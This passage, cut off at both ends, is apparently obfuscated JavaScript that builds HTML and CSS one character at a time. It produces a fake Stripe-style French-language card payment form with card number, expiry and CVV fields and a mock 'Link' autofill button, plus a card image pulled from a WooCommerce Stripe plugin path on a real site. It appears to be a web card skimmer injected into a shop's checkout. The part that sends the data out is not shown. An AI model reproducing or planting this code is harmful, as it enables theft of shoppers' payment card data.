;'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'w'+'o'+'r'+'d'+'-'+'w'+'r'+'a'+'p'+':'+'\x20'+'b'+'r'+'e'+'a'+'k'+'-'+'w'+'o'+'r'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'.'+'7'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20')+('2'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'2'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'R'+'o'+'b'+'o'+'t'+'o'+'\x22'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'b'+'8'+'1'+'c'+'2'+'3'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'5'+'.'+'7'+'5'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'4'+'.'+'7'+'3'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+':'+':'+'b'+'e'+'f'+'o'+'r'+'e'+'\x20'+'{'+'\x20'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'\x27'+'!'+'\x27'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'b'+'o'+'l'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'5'+'0'+'%'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'l'+'a'+'t'+'e'+'('+'-'+'5'+'0'+'%'+','+'\x20'+'-'+'4'+'7'+'%'+')'+'\x20'+'s'+'c'+'a'+'l'+'e'+'X'+'('+'1'+'.'+'3'+'0'+')'+';'+'\x20'+'}'+'\x20'+'.'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'l'+'i'+'n'+'k'+'_'+'p'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'9'+'0'+'.'+'3'+'4'+'4'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'d'+'3'+'9'+'4'+'4'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+';'+'\x20'+'w'+'h'+'i'+'t'+'e'+'-'+'s'+'p'+'a'+'c'+'e'+':'+'\x20'+'n'+'o'+'w'+'r'+'a'+'p'+';'+'\x20'+'}'+'\x20'+'.'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x20'+'{'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'2'+'.'+'5'+'p')+('x'+';'+'\x20'+'}'+'\x20'+'<'+'/'+'s'+'t'+'y'+'l'+'e'+'>'+'<'+'/'+'h'+'e'+'a'+'d'+'>'+'<'+'b'+'o'+'d'+'y'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'\x20'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'i'+'d'+'e'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'>'+'N'+'U'+'M'+'É'+'R'+'O'+'\x20'+'D'+'E'+'\x20'+'C'+'A'+'R'+'T'+'E'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'g'+'r'+'o'+'u'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'a'+'r'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x20'+'1'+'2'+'3'+'4'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'1'+'9'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'a'+'r'+'d'+'n'+'u'+'m'+'b'+'e'+'r'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'n'+'k'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'l'+'i'+'n'+'k'+'_'+'p'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'t'+'\x22'+'>'+'\x20'+'P'+'r'+'é'+'r'+'e'+'m'+'p'+'l'+'i'+'r'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'i'+'n'+'k'+'L'+'o'+'g'+'o'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'5'+'6'+'\x20'+'2'+'5'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'3'+'3'+'d'+'d'+'b'+'3'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'o'+'c'+'u'+'s'+'a'+'b'+'l'+'e'+'='+'\x22'+'f'+'a'+'l'+'s'+'e'+'\x22'+'>'+'\x20'+'<'+'t'+'i'+'t'+'l'+'e'+'>'+'L'+'i'+'n'+'k'+'\x20'+'l'+'o'+'g'+'o'+'<'+'/'+'t'+'i'+'t'+'l'+'e'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'d'+'='+'\x22'+'M'+'8'+'.'+'3'+'0'+'2'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'-'+'1'+'.'+'2'+'4'+'.'+'9'+'9'+'8'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'a'+'2'+'.'+'2'+'6'+'\x20'+'2'+'.'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'\x20'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'c'+'0'+'\x20'+'1'+'.'+'2'+'4'+'-'+'1'+'.'+'0'+'1'+'\x20'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'\x20'+'2'+'.'+'2'+'5'+'s'+'-'+'2'+'.'+'2'+'5'+'-'+'1'+'.'+'0'+'1'+'-'+'2'+'.'+'2'+'5'+'-'+'2'+'.'+'2'+'5'+'Z'+'M'+'.'+'5'+'6'+'5'+'.'+'2'+'4'+'1'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'2'+'4'+'.'+'2'+'8'+'6'+'H'+'.'+'5'+'6'+'5'+'V'+'.'+'2'+'4'+'Z'+'M'+'5'+'4'+'.'+'8'+'4'+'2'+'\x20'+'7'+'.'+'1'+'9'+'9'+'c'+'-'+'2'+'.'+'3'+'1'+'5'+'\x20'+'4'+'.'+'9'+'5'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'-'+'4'+'.'+'9'+'0'+'5'+'\x20'+'8'+'.'+'5'+'3'+'8'+'l'+'5'+'.'+'4'+'9'+'8'+'\x20'+'8'+'.'+'7'+'9'+'h'+'-'+'4')+('.'+'7'+'4'+'l'+'-'+'3'+'.'+'3'+'8'+'-'+'5'+'.'+'4'+'1'+'c'+'-'+'3'+'.'+'4'+'0'+'3'+'\x20'+'3'+'.'+'8'+'7'+'3'+'-'+'6'+'.'+'7'+'7'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'1'+'0'+'.'+'0'+'2'+'\x20'+'5'+'.'+'7'+'7'+'2'+'-'+'3'+'.'+'9'+'6'+'2'+'\x20'+'0'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'2'+'.'+'8'+'3'+'1'+'-'+'5'+'.'+'5'+'7'+'5'+'-'+'6'+'.'+'0'+'4'+'7'+'\x20'+'0'+'-'+'.'+'3'+'5'+'7'+'.'+'0'+'0'+'3'+'-'+'.'+'7'+'9'+'6'+'.'+'0'+'0'+'6'+'-'+'1'+'.'+'2'+'2'+'v'+'-'+'.'+'0'+'0'+'3'+'c'+'.'+'0'+'0'+'3'+'-'+'.'+'3'+'9'+'6'+'.'+'0'+'0'+'5'+'-'+'.'+'7'+'8'+'.'+'0'+'0'+'5'+'-'+'1'+'.'+'0'+'7'+'\x20'+'0'+'-'+'4'+'.'+'2'+'4'+'7'+'-'+'.'+'4'+'5'+'-'+'5'+'.'+'4'+'5'+'4'+'-'+'1'+'.'+'8'+'7'+'6'+'-'+'5'+'.'+'2'+'5'+'7'+'-'+'2'+'.'+'7'+'4'+'4'+'.'+'3'+'7'+'3'+'-'+'6'+'.'+'9'+'2'+'5'+'\x20'+'6'+'.'+'6'+'2'+'8'+'-'+'9'+'.'+'6'+'4'+'6'+'\x20'+'1'+'3'+'.'+'2'+'3'+'5'+'h'+'-'+'3'+'.'+'7'+'7'+'6'+'V'+'7'+'.'+'1'+'9'+'9'+'h'+'4'+'.'+'0'+'1'+'7'+'v'+'8'+'.'+'6'+'4'+'7'+'c'+'2'+'.'+'2'+'9'+'4'+'-'+'3'+'.'+'8'+'6'+'3'+'\x20'+'4'+'.'+'3'+'7'+'9'+'-'+'7'+'.'+'1'+'6'+'6'+'\x20'+'7'+'.'+'7'+'5'+'9'+'-'+'8'+'.'+'4'+'5'+'\x20'+'1'+'.'+'9'+'6'+'4'+'-'+'.'+'7'+'4'+'6'+'\x20'+'3'+'.'+'6'+'2'+'-'+'.'+'4'+'2'+'8'+'\x20'+'4'+'.'+'4'+'7'+'7'+'-'+'.'+'0'+'4'+'3'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'1'+'.'+'3'+'7'+'1'+'\x20'+'3'+'.'+'1'+'0'+'5'+'\x20'+'4'+'.'+'7'+'3'+'\x20'+'3'+'.'+'0'+'6'+'2'+'\x20'+'9'+'.'+'2'+'1'+'8'+'\x20'+'0'+'\x20'+'.'+'2'+'8'+'5'+'-'+'.'+'0'+'0'+'3'+'.'+'5'+'8'+'1'+'-'+'.'+'0'+'0'+'6'+'.'+'8'+'8'+'8'+'v'+'.'+'0'+'0'+'1'+'c'+'-'+'.'+'0'+'0'+'2'+'.'+'3'+'2'+'8'+'-'+'.'+'0'+'0'+'5'+'.'+'6'+'6'+'8'+'-'+'.'+'0'+'0'+'5'+'\x20'+'1'+'.'+'0'+'2'+'\x20'+'0'+'\x20'+'1'+'.'+'6'+'3'+'5'+'.'+'4'+'5'+'\x20'+'2'+'.'+'3'+'4'+'8'+'\x20'+'1'+'.'+'5'+'5'+'8'+'\x20'+'2'+'.'+'4'+'5'+'8'+'a'+'3'+'.'+'2'+'2'+'8'+'\x20'+'3'+'.'+'2'+'2'+'8'+'\x20'+'0'+'\x20'+'0'+'\x20'+'0'+'\x20'+'1'+'.'+'8'+'9'+'8'+'-'+'.'+'4'+'1'+'7'+'V'+'.'+'2'+'4'+'1'+'H'+'4'+'3'+'.'+'2'+'v'+'1'+'7'+'.'+'3'+'9'+'4'+'s'+'3'+'.'+'4'+'9'+'-'+'3'+'.'+'1'+'8'+'2'+'\x20'+'7'+'.'+'1'+'6'+'6'+'-'+'1'+'0'+'.'+'4'+'3'+'6'+'h'+'4'+'.'+'4'+'7'+'7'+'Z'+'M'+'1'+'2'+'.'+'5'+'6'+'\x20'+'7'+'.'+'1'+'9'+'9'+'H'+'8'+'.'+'5'+'4'+'3'+'v'+'1'+'7'+'.'+'3'+'2'+'8'+'h'+'4'+'.'+'0'+'1'+'7'+'V'+'7'+'.'+'1'+'9'+'9'+'Z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'a'+'r'+'d'+'-'+'l'+'o'+'g'+'o'+'\x22'+'>'+'\x20'+'<'+'i'+'m'+'g'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'n'+'i'+'h'+'b'+'s'+'.'+'o'+'r'+'g'+'/'+'w'+'p'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+'/'+'p'+'l'+'u'+'g'+'i'+'n'+'s'+'/'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'g'+'a'+'t'+'e'+'w'+'a'+'y'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'/'+'a'+'s'+'s'+'e'+'t'+'s'+'/'+'i'+'m'+'a'+'g'+'e'+'s'+'/'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'.'+'s'+'v'+'g'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'C'+'r'+'e'+'d'+'i'+'t'+'\x20'+'C'+'a'+'r'+'d'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'f'+'i'+'r'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'B'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'e'+'x'+'p'+'\x22'+'>'+'D'+'A'+'T'+'E'+'\x20'+'D'+'’'+'E'+'X'+'P'+'I'+'R'+'A'+'T'+'I'+'O'+'N'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'x'+'p'+'-'+'e'+'l'+'e'+'m'+'e'+'n')+('t'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'-'+'f'+'i'+'e'+'l'+'d'+'\x20'+'S'+'t'+'r'+'i'+'p'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'e'+'m'+'p'+'t'+'y'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'i'+'m'+'p'+'o'+'r'+'t'+'d'+'a'+'t'+'e'+'\x20'+'j'+'s'+'-'+'i'+'f'+'r'+'a'+'m'+'e'+'-'+'i'+'n'+'p'+'u'+'t'+'\x20'+'i'+'n'+'p'+'u'+'t'+'-'+'f'+'i'+'e'+'l'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'M'+'M'+'\x20'+'/'+'\x20'+'A'+'A'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'\x20'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'l'+'a'+'s'+'t'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'l'+'a'+'b'+'e'+'l'+'-'+'c'+'s'+'s'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'v'+'c'+'-'+'e'+'l'+'e'+'m'+'e'+'n'+'t'+'\x20'+'l'+'a'+'b'+'l'+'e'+'-'+'t'+'e'+'x'+'t'+'\x20'+'c'+'v'+'v'+'\x22'+'>'+'C'+'R'+'Y'+'P'+'T'+'O'+'G'+'R'+'A'+'M'+'M'+'E'+'\x20'+'V'+'I'+'S'+'U'+'E'+'L'+'\x20'+'<'+'s'+'p'+'a'+'n'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'r'+'e'+'q'+'u'+'i'+'r'+'e'+'d'+'\x22'+'>'+'*'+'<'+'/'+'s'+'p'+'a'+'n'+'>'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'i'+'d'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c